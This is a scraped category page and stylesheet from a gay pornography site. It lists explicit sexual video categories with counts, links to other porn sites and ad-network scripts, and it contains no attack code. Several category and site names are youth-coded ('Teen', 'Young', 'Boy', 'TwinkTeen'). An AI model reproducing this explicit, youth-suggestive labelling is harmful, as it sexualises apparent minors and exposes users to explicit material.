data-ct="2537629738">GayBearVideo</a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos</a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org</a></li><li><a href="https://younggaytwinks.net" data-ct="2871515108">YoungGayTwinks.net</a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking</a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys</a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink</a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn</a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net</a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay</a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org</a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org</a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu</a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net</a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org</a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn</a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net</a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org</a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn</a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys</a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears</a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids</a></li> -->
            </ul>
		</div>
        <div class="nav-box">
            <div class="pages">
            <span class="current">1</span>
            </div>
        </div>      
		<div class="cc"></div>

		<div class="title-box">
		    <div class="title-cnt">
                 <h2>ALL CATEGORIES</h2>
            </div>
		</div>

		<div class="top-list cfix">
			<ul>
<li><a href="/en/category/4327211015/African/popular/1/" target="_self">African - 21</a></li>
<li><a href="/en/category/4327276551/Amateur/popular/1/" target="_self">Amateur - 2906</a></li>
<li><a href="/en/category/4327342087/American/popular/1/" target="_self">American - 21</a></li>
<li><a href="/en/category/4327407623/Anal/popular/1/" target="_self">Anal - 1790</a></li>
<li><a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">Anal Creampie - 8</a></li>
<li><a href="/en/category/4327669767/Anime/popular/1/" target="_self">Anime - 5</a></li>
<li><a href="/en/category/4327735303/Arabian/popular/1/" target="_self">Arabian - 141</a></li>
<li><a href="/en/category/4327800839/Army/popular/1/" target="_self">Army - 70</a></li>
<li><a href="/en/category/4327866375/Asian/popular/1/" target="_self">Asian - 1324</a></li>
<li><a href="/en/category/4327931911/Ass/popular/1/" target="_self">Ass - 537</a></li>
<li><a href="/en/category/4327997447/Asslick/popular/1/" target="_self">Asslick - 17</a></li>
<li><a href="/en/category/4328521735/BDSM/popular/1/" target="_self">BDSM - 478</a></li>
<li><a href="/en/category/4328259591/Bar/popular/1/" target="_self">Bar - 8</a></li>
<li><a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking - 1826</a></li>
<li><a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">Bathroom - 35</a></li>
<li><a href="/en/category/4328587271/Beach/popular/1/" target="_self">Beach - 58</a></li>
<li><a href="/en/category/4328652807/Bears/popular/1/" target="_self">Bears - 5</a></li>
<li><a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">Big Black Cock - 10</a></li>
<li><a href="/en/category/4328718343/Biker/popular/1/" target="_self">Biker - 11</a></li>
<li><a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">Bisexual - 17</a></li>
<li><a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">Bizarre - 3</a></li>
<li><a href="/en/category/4328914951/Black/popular/1/" target="_self">Black - 519</a></li>
<li><a href="/en/category/4328980487/Blond/popular/1/" target="_self">Blond - 52</a></li>
<li><a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">Blowjob - 2096</a></li>
<li><a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">Bodybuilder - 6</a></li>
<li><a href="/en/category/4329177095/Bondage/popular/1/" target="_self">Bondage - 52</a></li>
<li><a href="/en/category/4329242631/Boss/popular/1/" target="_self">Boss - 15</a></li>
<li><a href="/en/category/4329308167/Bottle/popular/1/" target="_self">Bottle - 18</a></li>
<li><a href="/en/category/4329766919/Boy/popular/1/" target="_self">Boy - 1744</a></li>
<li><a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">Boyfriend - 43</a></li>
<li><a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">Brazilian - 38</a></li>
<li><a href="/en/category/4329504775/British/popular/1/" target="_self">British - 25</a></li>
<li><a href="/en/category/4329570311/Brutal/popular/1/" target="_self">Brutal - 1</a></li>
<li><a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">Bukkake - 65</a></li>
<li><a href="/en/category/4329701383/Bus/popular/1/" target="_self">Bus - 14</a></li>
<li><a href="/en/category/4329832455/Car/popular/1/" target="_self">Car - 31</a></li>
<li><a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">Cartoon - 9</a></li>
<li><a href="/en/category/4330029063/Cash/popular/1/" target="_self">Cash - 31</a></li>
<li><a href="/en/category/4329897991/Casting/popular/1/" target="_self">Casting - 65</a></li>
<li><a href="/en/category/4330225671/Classic/popular/1/" target="_self">Classic - 5</a></li>
<li><a href="/en/category/4330291207/Close Up/popular/1/" target="_self">Close Up - 26</a></li>
<li><a href="/en/category/4330356743/Coach/popular/1/" target="_self">Coach - 25</a></li>
<li><a href="/en/category/4330422279/College/popular/1/" target="_self">College - 85</a></li>
<li><a href="/en/category/4330487815/Condom/popular/1/" target="_self">Condom - 10</a></li>
<li><a href="/en/category/4330553351/Cop/popular/1/" target="_self">Cop - 15</a></li>
<li><a href="/en/category/4330684423/Couple/popular/1/" target="_self">Couple - 586</a></li>
<li><a href="/en/category/4330749959/Creampie/popular/1/" target="_self">Creampie - 61</a></li>
<li><a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">Crossdressing - 6</a></li>
<li><a href="/en/category/4330881031/Cum/popular/1/" target="_self">Cum - 482</a></li>
<li><a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">Cumshot - 117</a></li>
<li><a href="/en/category/4331077639/Cute/popular/1/" target="_self">Cute - 340</a></li>
<li><a href="/en/category/4331143175/Czech/popular/1/" target="_self">Czech - 76</a></li>
<li><a href="/en/category/4331274247/Daddy/popular/1/" target="_self">Daddy - 38</a></li>
<li><a href="/en/category/4331208711/Dating/popular/1/" target="_self">Dating - 2</a></li>
<li><a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">Deepthroat - 26</a></li>
<li><a href="/en/category/4331405319/Dick/popular/1/" target="_self">Dick - 242</a></li>
<li><a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">Doggystyle - 18</a></li>
<li><a href="/en/category/4331536391/Domination/popular/1/" target="_self">Domination - 8</a></li>
<li><a href="/en/category/4331601927/Dorm/popular/1/" target="_self">Dorm - 31</a></li>
<li><a href="/en/category/4331732999/Drunk/popular/1/" target="_self">Drunk - 3</a></li>
<li><a href="/en/category/4331798535/Emo/popular/1/" target="_self">Emo - 50</a></li>
<li><a href="/en/category/4331864071/Erotic/popular/1/" target="_self">Erotic - 13</a></li>
<li><a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">Ethnic - 13</a></li>
<li><a href="/en/category/4331995143/European/popular/1/" target="_self">European - 13</a></li>
<li><a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">Exhibitionist - 10</a></li>
<li><a href="/en/category/4332126215/Facial/popular/1/" target="_self">Facial - 66</a></li>
<li><a href="/en/category/4332257287/Fat/popular/1/" target="_self">Fat - 138</a></li>
<li><a href="/en/category/4332322823/Feet/popular/1/" target="_self">Feet - 58</a></li>
<li><a href="/en/category/4332388359/Femdom/popular/1/" target="_self">Femdom - 6</a></li>
<li><a href="/en/category/4332453895/Fetish/popular/1/" target="_self">Fetish - 102</a></li>
<li><a href="/en/category/4332519431/First Time/popular/1/" target="_self">First Time - 83</a></li>
<li><a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">First Time Anal - 5</a></li>
<li><a href="/en/category/4332650503/Football/popular/1/" target="_self">Football - 13</a></li>
<li><a href="/en/category/4332781575/Foursome/popular/1/" target="_self">Foursome - 15</a></li>
<li><a href="/en/category/4332847111/French/popular/1/" target="_self">French - 51</a></li>
<li><a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">Gangbang - 488</a></li>
<li><a href="/en/category/4333043719/German/popular/1/" target="_self">German - 99</a></li>
<li><a href="/en/category/4333305863/Glasses/popular/1/" target="_self">Glasses - 32</a></li>
<li><a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">Gloryhole - 3</a></li>
<li><a href="/en/category/4333436935/Goth/popular/1/" target="_self">Goth - 6</a></li>
<li><a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">Group Sex - 374</a></li>
<li><a href="/en/category/4333568007/Hairy/popular/1/" target="_self">Hairy - 54</a></li>
<li><a href="/en/category/4333633543/Handjob/popular/1/" target="_self">Handjob - 1074</a></li>
<li><a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">Hardcore - 43</a></li>
<li><a href="/en/category/4333830151/Hentai/popular/1/" target="_self">Hentai - 20</a></li>
<li><a href="/en/category/4333895687/Homemade/popular/1/" target="_self">Homemade - 41</a></li>
<li><a href="/en/category/4333961223/Hunk/popular/1/" target="_self">Hunk - 1048</a></li>
<li><a href="/en/category/4334026759/Indian/popular/1/" target="_self">Indian - 258</a></li>
<li><a href="/en/category/4334092295/Interracial/popular/1/" target="_self">Interracial - 465</a></li>
<li><a href="/en/category/4334157831/Italian/popular/1/" target="_self">Italian - 26</a></li>
<li><a href="/en/category/4334223367/Japanese/popular/1/" target="_self">Japanese - 140</a></li>
<li><a href="/en/category/4334288903/Jeans/popular/1/" target="_self">Jeans - 11</a></li>
<li><a href="/en/category/4334354439/Kinky/popular/1/" target="_self">Kinky - 68</a></li>
<li><a href="/en/category/4334419975/Kissing/popular/1/" target="_self">Kissing - 21</a></li>
<li><a href="/en/category/4334485511/Korean/popular/1/" target="_self">Korean - 35</a></li>
<li><a href="/en/category/4334551047/Latex/popular/1/" target="_self">Latex - 12</a></li>
<li><a href="/en/category/4334747655/Massage/popular/1/" target="_self">Massage - 200</a></li>
<li><a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">Masturbating - 59</a></li>
<li><a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">Masturbation Solo - 5</a></li>
<li><a href="/en/category/4335009799/Mature/popular/1/" target="_self">Mature - 77</a></li>
<li><a href="/en/category/4335075335/Mexican/popular/1/" target="_self">Mexican - 21</a></li>
<li><a href="/en/category/4335140871/Midget/popular/1/" target="_self">Midget - 1</a></li>
<li><a href="/en/category/4335206407/Muscle/popular/1/" target="_self">Muscle - 586</a></li>
<li><a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">Nerdy - 10</a></li>
<li><a href="/en/category/4335468551/Office/popular/1/" target="_self">Office - 41</a></li>
<li><a href="/en/category/4335534087/Oiled/popular/1/" target="_self">Oiled - 12</a></li>
<li><a href="/en/category/4335665159/Old Man/popular/1/" target="_self">Old Man - 8</a></li>
<li><a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">Old and Young - 5</a></li>
<li><a href="/en/category/4335730695/Oral/popular/1/" target="_self">Oral - 22</a></li>
<li><a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">Orgasm - 40</a></li>
<li><a href="/en/category/4335861767/Orgy/popular/1/" target="_self">Orgy - 42</a></li>
<li><a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">Outdoor - 494</a></li>
<li><a href="/en/category/4336320519/POV/popular/1/" target="_self">POV - 44</a></li>
<li><a href="/en/category/4335992839/Pain/popular/1/" target="_self">Pain - 7</a></li>
<li><a href="/en/category/4336123911/Panties/popular/1/" target="_self">Panties - 42</a></li>
<li><a href="/en/category/4336189447/Party/popular/1/" target="_self">Party - 35</a></li>
<li><a href="/en/category/4336254983/Pissing/popular/1/" target="_self">Pissing - 41</a></li>
<li><a href="/en/category/4336386055/Public/popular/1/" target="_self">Public - 143</a></li>
<li><a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">Public Masturbation - 1</a></li>
<li><a href="/en/category/4336713735/RAP/popular/1/" target="_self">RAP - 1</a></li>
<li><a href="/en/category/4336582663/Redhead/popular/1/" target="_self">Redhead - 25</a></li>
<li><a href="/en/category/4336648199/Retro/popular/1/" target="_self">Retro - 167</a></li>
<li><a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">Rimjob - 7</a></li>
<li><a href="/en/category/4336844807/Rough/popular/1/" target="_self">Rough - 44</a></li>
<li><a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">Rubbing - 4</a></li>
<li><a href="/en/category/4336975879/Russian/popular/1/" target="_self">Russian - 50</a></li>
<li><a href="/en/category/4337041415/Shaved/popular/1/" target="_self">Shaved - 27</a></li>
<li><a href="/en/category/4337106951/Shemale/popular/1/" target="_self">Shemale - 52</a></li>
<li><a href="/en/category/4337172487/Sissy/popular/1/" target="_self">Sissy - 157</a></li>
<li><a href="/en/category/4337238023/Skinny/popular/1/" target="_self">Skinny - 958</a></li>
<li><a href="/en/category/4337303559/Slave/popular/1/" target="_self">Slave - 82</a></li>
<li><a href="/en/category/4337434631/Solo/popular/1/" target="_self">Solo - 108</a></li>
<li><a href="/en/category/4337500167/Spanish/popular/1/" target="_self">Spanish - 17</a></li>
<li><a href="/en/category/4337565703/Spanking/popular/1/" target="_self">Spanking - 183</a></li>
<li><a href="/en/category/4337631239/Sperm/popular/1/" target="_self">Sperm - 21</a></li>
<li><a href="/en/category/4337762311/Stud/popular/1/" target="_self">Stud - 64</a></li>
<li><a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">Tattoo - 4</a></li>
<li><a href="/en/category/4337958919/Teacher/popular/1/" target="_self">Teacher - 26</a></li>
<li><a href="/en/category/4338024455/Teen/popular/1/" target="_self">Teen - 870</a></li>
<li><a href="/en/category/4338089991/Thai/popular/1/" target="_self">Thai - 179</a></li>
<li><a href="/en/category/4338155527/Threesome/popular/1/" target="_self">Threesome - 105</a></li>
<li><a href="/en/category/4294967303/Twink/popular/1/" target="_self">Twink - 7638</a></li>
<li><a href="/en/category/4338352135/Uniform/popular/1/" target="_self">Uniform - 23</a></li>
<li><a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">Unshaved - 2</a></li>
<li><a href="/en/category/4338483207/Vintage/popular/1/" target="_self">Vintage - 164</a></li>
<li><a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">Voyeur - 363</a></li>
<li><a href="/en/category/4338614279/Webcam/popular/1/" target="_self">Webcam - 619</a></li>
<li><a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">Wrestling - 30</a></li>
<li><a href="/en/category/4338745351/Young/popular/1/" target="_self">Young - 422</a></li>

            </ul>
		</div>


		<div class="cc"></div>

	</div>
</div>
<div class="footer">
	<div class="page-layout">
        <div class="footer-logo">
       		<a href="#" class="logo-box"></a>
            <p>
                Copyright © 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9</a>
            </p>
            <p>
            All models were 18 years of age or older at the time of depiction.
twinksfuck.org has a zero-tolerance policy against illegal pornography.
This site is rated with RTA label. Parents, you can easily block access to this site. 
            </p>
        </div>
        <div class="cc"></div>
    </div>
</div>
	



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04718e685e68413a816623a39091ec60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://twinksfuck.org/style.css
body_size: 3828
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align:baseline;
	background:transparent;
	font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                      	
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
table {						
	border-collapse:collapse; 
	border-spacing:0;
}
td, td img {
	vertical-align:top;			
} 
input, select, button, textarea {
	margin:0;
	font-size:100%;
}
input[type="text"], input[type="password"], textarea {
	padding:0; 				
}
input[type="checkbox"] { 		
	vertical-align:bottom;
}
input[type="radio"] {
	vertical-align:text-bottom;
}
sub {
	vertical-align:sub;
	font-size:smaller;
}
sup {
	vertical-align:super;
	font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	 list-style:none;
}
/* --------------- /reset --------------- */

/* --------------- add --------------- */

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #000;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #000;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #000;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #000;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* --------------- /add --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
	overflow-y:scroll;
}
body {
	line-height: 1;
	background: #2D2015;
	color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	font-family: 'Ubuntu', sans-serif;
	margin:0 auto;
}
input, select, button, textarea {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
	cursor:pointer;
}
a, a:visited {
	color:#ea5007;
	text-decoration:none;
}
a:hover {
	color:#383838;
	text-decoration:none;
}
a:focus, a:active {
	color:#ea5007;
	text-decoration:none;
}
.header, .footer, .content{
	width:100%;
	margin:0 auto;
	padding:0px;
	position:relative;
}
.page-layout {
	margin:0 auto;
	padding: 1px;
	position:relative;
	max-width: 1480px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}

#back-top{
	display: none;
	position: fixed;
	right: 5px;
	bottom: 10px;
	padding: 16px;
}
#back-top .top-btn{
	display: block;
	width: 26px;
	height: 20px;
	background:url(img/to-top.png) no-repeat top center;
	clear: both;
}
#back-top:hover .top-btn{
	background-position: bottom center;
}

/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/

.header{
    text-align: center;
}
.footer .logo-box,
.header .logo-box{
	width:440px;
	height:60px;
	background: url(img/logo.png);
	display: inline-block;
}
.header .logo-box{
	margin: 5px 15px;
}

.header .btn{
	display: inline-block;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center center;
	cursor: pointer;
    margin: 10px;
}
.header .btn.a,
.header .btn:hover{
    opacity: 0.5;
}
.header .menu-btn{    background-image: url(img/menu.svg);}
.header .search-btn{  background-image: url(img/search.svg);}
.header .lang-btn{    background-image: url(img/globe.svg); }

.header .menu-btn{
    float: left;
}
.header .lang-btn,
.header .search-btn{
    float: right;
}

.header .dropdown-content{
    background: #7B4318;
    position: relative;
}
.dropdown-sub-content{
    background: #91602D;
    padding: 6px;
    font-size: 14px;
    text-align: left;
}

.header .dropdown-content.lang ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.lang ul li{
    float: left;
    width: 10%;
}
.header .dropdown-content.lang ul li a{
    color: #2D2015;
    font-size: 14px;
    line-height: 1.2;
    padding: 3px;
    margin: 3px;
    display: inline-block;
}
.header .dropdown-content.lang ul li.a a,
.header .dropdown-content.lang ul li a:hover{
    text-decoration: underline;
}
.header .dropdown-content.lang ul li a img{
    vertical-align: middle;
    margin-right: 5px;
}

.header .dropdown-content.search{
    padding: 10px;
}
.header .dropdown-content.search > div{
	position: relative;
	background-color: #fff;
    margin-right: 40px;
}
.header .dropdown-content.search input {
  vertical-align:middle;
}
.header .dropdown-content.search input[type="text"]{
	width:  100%;
	margin: 0;
	padding: 15px;
	height: 15px;
	font-size: 14px;
	line-height: 16px;
	border: none;
    background: transparent;
	color:#000;
}
.header .dropdown-content.search input[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	overflow:hidden;
	text-indent:-9999px;
	font-size:0;
	border: none;
	background: url(img/search.svg) no-repeat center center;
	cursor: pointer;
	overflow:hidden;
	width:  45px;
	height: 45px;
}
.header .dropdown-content .close{
    font-size: 28px;
    color: #fff;
    font-style: normal;
    width: 28px;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -14px;
}

.header .dropdown-sub-content.search a{
    color: #000000;
    display: inline-block;
    margin: 1px 10px 1px 1px;
    padding: 5px 0;
}
.header .dropdown-sub-content.search .a,
.header .dropdown-sub-content.search a:hover{
    color: #35393a;
}
.header .dropdown-sub-content.search a i{
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    background: url(img/search.png);
}

.header .dropdown-content.menu ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.menu ul li{
    float: left;
    position: relative;
    padding: 0 1px
}
.header .dropdown-content.menu ul li:after{
    content: "";
    position: absolute;
    top: 20px;
    right: 0px;
    width: 1px;
    height: 42px;
    background-color: #8b1b18;
}
.header .dropdown-content.menu ul li:last-child:after{
    display: none;
}
.header .dropdown-content.menu ul li a{
    color: #fffefe;
    font-size: 24px;
    line-height: 1;
    padding: 30px 20px;
    margin-right: 1px;
    display: block;
}
.header .dropdown-content.menu ul li.a a,
.header .dropdown-content.menu ul li a:hover{
    text-decoration: none;
    color: #fffefe;
    background-color: #8b1b18;
}

/* --------------- /header styles ---------*/



.content-box{
	margin-right: 240px;
	display: block;
}

.text-box{
	padding: 8px 0;
	font-size: 14px;
	line-height: 16px;
	color: #FFFFFF;
	position: absolute;
	top: 0;
}
.text-box-spase{
	padding: 10px 0;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
	display: block;
	font-size: 0;
	text-align: center;
}
.thumb{
	position: relative;
	color:#151515;
	text-align:left;
	display:inline-block;
	vertical-align: top;
	font-size: 12px;
	width: 246px;
    margin-bottom: 4px;
}
.thumb .img {
    position: relative;
    margin: 0px 2px;
}
.thumb img {
	display: block;
    border: 3px solid #91602D;
    box-sizing: border-box;
}
.thumb:hover img {
    border-color: #B03E1C;
}
.thumb .label{
	text-align: left;
	font-size: 12px;
	line-height: 1;
	color: #fff;
	display: block;
	position: absolute;
    left: 5px;
	right: 5px;
	bottom: 5px;
	overflow: hidden;
}
.thumb:hover .label{
	bottom: auto;
    top: 5px;
    opacity: 0.5;
}
.thumb .label span{
	background: rgba(178, 54, 55, 0.9);
    padding: 5px
}
.thumb .label span i{
    display: inline-block;
    vertical-align: top;
    width: 14px;
    height: 10px;
    margin-top: 1px;
    background: url(img/movies.svg);
}
.thumb  .d{
    font-size: 14px;
    line-height: 16px;
    color: #F8E953;
    padding: 3px 5px;
    overflow: hidden;
    height: 14px;
}
.thumb  .i{
    height: 12px;
    overflow: hidden;
    font-size: 12px;
    line-height: 14px;
    color: #bdc4ca;
    padding: 4px 5px;
}
.thumb  .i span{
    color: #FFFFFF;
}
.thumb  .t{
    height: 20px;
    font-size: 20px;
    line-height: 22px;
    color: #FDF859;
    padding: 3px 5px;
    overflow: hidden;
    text-align: center;
}
.thumb  .tags{
    overflow: hidden;
    height: 14px;
    font-size: 10px;
    line-height: 12px;
    color: #bdc4ca;
    padding: 3px 5px;    
    text-align: center;
}
.thumb  .tags a{
    display: inline-block;
    padding: 0 3px;
    margin: 1px 0;
    color: #F8E953;
    border: 1px solid transparent;
}
.thumb  .tags a:hover{
    color: #B03E1C;
}

/* --------------- /thumbs box styles ---------*/




/* --------------- navigations box styles ---------*/
.nav-box{
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: center;
}
.nav-box .pages{
	font-size: 24px;
	line-height: 24px;
	padding: 0;
	margin: 0;
    border-bottom: 1px solid #91602D;
}
.nav-box span,
.nav-box a{
	display:inline-block;
    vertical-align: middle;
	padding: 11px 20px;
    text-align: center;
	color:#909090;
	text-decoration:none;
	margin: 0px 2px;
}
.nav-box .current,
.nav-box a:hover{
	color:#B03E1C;
	text-decoration:none;
}
.nav-box .pages .prev,
.nav-box .pages .next{
    width: 16px;
    height: 26px;
    border: none;
    background: transparent;
    padding: 10px;
    background-color: #91602D;
    background-repeat: no-repeat;
    background-position: center center;
}
.nav-box .pages .prev{
    background-image: url(img/arrow_left.svg);
}
.nav-box .pages .next{
    background-image: url(img/arrow_right.svg);
}


.show-more{
    border-top: 1px solid #91602D;
    text-align: center;
    margin: 10px 0;
}
.show-more .more-btn{
    display: inline-block;
    font-size: 18px;
    color: #a7a7a7;
    padding: 10px;
    cursor: pointer;
    text-transform: uppercase;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.top-list {
	display: block;
    border-top: 1px dashed #91602D;
    border-bottom: 1px dashed #91602D;
    margin: 10px 0;
}
.top-list ul {
	list-style-type: none;
	font-size: 16px;
	line-height: 16px;
}
.top-list ul li {
	float: left;
	width: 16.6%;
	margin: 5px 0px;
	padding: 0;
	display: block;
}
.top-list ul li a{
	display: block;
	text-decoration: none; 
	color:#FDF859;
	padding: 10px 5px;
}
.top-list ul li a:hover{
	text-decoration: none; 
	color:#545454;
}


/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
	text-align: left;
	color:#F8E953;
	position: relative;
	font-size: 14px;
	line-height: 20px;
    min-height: 24px;
    margin-bottom: 5px;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div.txt{
	display: inline-block;
	font-weight: normal;
	font-size: 18px;
	line-height: 20px;
	padding: 0 4px;
    color: #DD9630;
}
.title-box span{
    color: #DD9630;
}
.title-box .title-cnt{
    margin-right: 250px;
}
.title-box .sorted-box{
	font-size: 12px;
	line-height: 20px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
    color: #FFFFFF;
}
.title-box .sorted-box a{
	padding: 0 5px;
    margin: 0 5px;
	display: inline-block;
	color:#F8E953;
}
.title-box .sorted-box .a,
.title-box .sorted-box a:hover{
	color:#B03E1C;
}
.title-box .sorted-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/arr.png);
    width: 7px;
    height: 3px;
    margin-left: 4px;
}
.title-box .sorted-box .drop-sort{
    display: inline-block;
    position: relative;
}
.title-box .sorted-box .drop-sort .drop-content{
    display: none;
    position: absolute;
    top: 30px;
    z-index: 10;
    background: #fff;
    box-shadow: 0 0 10px 0 #b3b3b3;
}
.title-box .sorted-box .drop-sort.dropped .drop-content{
    display: block;
}
.title-box .sorted-box .drop-sort .drop-content a{
    display: block;
    padding: 5px 10px;
    margin: 2px 0;
}

/* --------------- /title box styles ---------*/

/* --------------- video embed styles ---------*/



.video-page-wrapper{
	position: relative;
    padding-right: 320px;
	max-width: 1300px;
    min-height: 770px;
}
.video-page{
	display: block;
	margin-bottom: 20px;
	max-width: 1300px;
}
.video-box {
    margin: 0;
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
    display: block;
    width: 320px;
    height: 770px;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
}
.video-ad iframe{
    margin-bottom: 5px;
}
.video-page .video-content{
	margin:0 auto;
	position: relative;
}
.video-page .videoad{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -112px;
	width: 300px;
}
